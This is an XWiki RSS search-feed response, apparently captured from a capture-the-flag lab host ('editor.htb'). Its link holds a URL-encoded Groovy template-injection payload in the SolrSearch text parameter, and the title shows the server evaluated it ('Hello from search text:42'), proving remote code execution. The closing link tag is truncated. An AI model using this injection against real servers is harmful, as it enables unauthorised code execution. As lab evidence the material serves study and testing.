 <?xml version="1.0" encoding="UTF-8"?>
<rss xmlns:dc="http://purl.org/dc/elements/1.1/" version="2.0">
<channel>
<title>RSS feed for search on [}}}Hello from search text:42 ]</title>
<link>http://editor.htb:8080/xwiki/bin/view/Main/SolrSearch?
text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7Dprintln%28%22Hello%20from%22%20%2B%20%22%20search%20text%3A%22%20%2B%20%2823%20%2B%2019%29%29%7B%7B%2Fgroovy%
link>
<description>RSS feed for search on [}}}Hello from search text:42 ]</description>
<language>en</language>
<copyright />
<dc:creator>XWiki</dc:creator>
<dc:language>en</dc:language>
<dc:rights />
</channel>
</rss>